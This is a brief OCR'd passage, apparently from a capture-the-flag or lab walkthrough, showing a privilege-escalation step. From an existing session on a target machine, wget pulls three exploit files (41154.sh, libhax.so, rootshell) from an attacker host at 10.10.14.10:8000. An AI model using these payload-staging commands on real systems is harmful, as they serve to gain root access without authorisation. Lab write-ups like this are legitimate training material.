
We went back to the session that we have of the target
system and downloaded the payload files onto the
machine using wget command.
wget http:
//10.10.14.10:8000/41154.sh
wget http:
//10.10.14.10:8000/libhax.so
wget http:
//10.10.14.10:8000/rootshell